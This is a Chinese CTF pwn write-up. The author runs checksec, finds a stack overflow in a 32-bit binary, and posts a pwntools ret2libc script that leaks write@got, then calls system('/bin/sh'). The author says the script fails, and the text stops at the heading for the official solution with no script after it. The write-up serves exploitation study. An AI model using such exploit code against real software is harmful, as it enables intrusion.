- Checksec一下文件

我可以直接盲猜做题步骤了，nx栈溢出，用puts函数泄露libc的地址然后日常步骤就好了
- 放到32位ida看一下
Shift+f12
函数复杂了一些，他的溢出点在哪呢？好难猜啊，原来是在gee函数里面，看一下
然后gee上面的函数应该是个等待的响应函数，所以我们要在原本的脚本基础上加上等待的时间
但是我不会写等待时间好像拿字符串截也可以看看我写的脚本
from pwn import *

p = process('./1')
elf = ELF("./1")
libc = ELF("./libc_32.so.6")

write_plt = elf.plt["write"]
write_got = elf.got["write"]
start = elf.sym["_start"]

p.recvuntil(b"Program received signal SIGALRM, Alarm clock.\n")

offset = 140
payload1 = b"A" * offset + \
p32(write_plt) + \
p32(start) + \
p32(1) + \
p32(write_got) + \
p32(4)

p.sendline(payload1)

write_addr = u32(p.recvline().strip().ljust(4, b"\x00"))

libc_base = write_addr - libc.symbols["write"]
system_addr = libc_base + libc.symbols["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))

p.recvuntil(b"Program received signal SIGALRM, Alarm clock.\n")

payload2 = b"A" * offset + \
p32(system_addr) + \
p32(0x0) + \
p32(bin_sh_addr)

p.sendline(payload2)
p.interactive()
打不通，只能看看别人写的了
3．官方脚本

